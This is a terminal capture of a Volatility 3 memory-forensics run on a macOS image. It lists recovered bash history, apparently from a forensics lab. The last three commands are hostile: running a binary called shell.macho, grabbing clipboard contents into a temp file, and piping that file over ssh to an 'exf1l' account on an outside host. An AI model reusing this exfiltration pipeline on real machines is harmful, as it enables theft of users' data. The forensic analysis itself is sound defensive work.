 ┌──(user㉿analyzer)-[~]
└─$ ./volatility3/vol.py -f host_artifacts/macOS.vmem mac.bash.Bash
Volatility 3 Framework 2.18.0
Progress:  100.00               Stacking attempts finished
PID     Process CommandTime     Command
546     bash    2025-01-24 18:57:11.000000 UTC  date
546     bash    2025-01-24 18:57:24.000000 UTC  hwclock --show
546     bash    2025-01-24 18:57:51.000000 UTC  timedatectl | grep "Time zone"
546     bash    2025-01-24 18:58:28.000000 UTC  which systemsetup
546     bash    2025-01-24 18:58:34.000000 UTC  systemsetup -gettimezone
546     bash    2025-01-24 18:58:47.000000 UTC  which sudo
546     bash    2025-01-24 18:58:53.000000 UTC  sudo systemsetup -gettimezone
546     bash    2025-01-24 18:59:10.000000 UTC  sudo systemsetup -getusingnetworktime
546     bash    2025-01-24 18:59:33.000000 UTC  PATH=/usr/local/bin:/usr/bin:/bin:/usr/sbin:/sbin
546     bash    2025-01-24 18:59:50.000000 UTC  sudo systemsetup -getnetworktimeserver
698     bash    2025-01-24 19:03:14.000000 UTC  chmod +x shell.macho && ./shell.macho
707     bash    2025-01-24 19:04:45.000000 UTC  osascript -e 'set volume output muted true'; say $(pbpaste) -i > /private/tmp/prize.txt;
707     bash    2025-01-24 19:05:38.000000 UTC  ditto -c --norsrc /private/tmp/prize.txt - | ssh exf1l@192.168.163.129 ditto -x --norsrc - /home/exf1l/data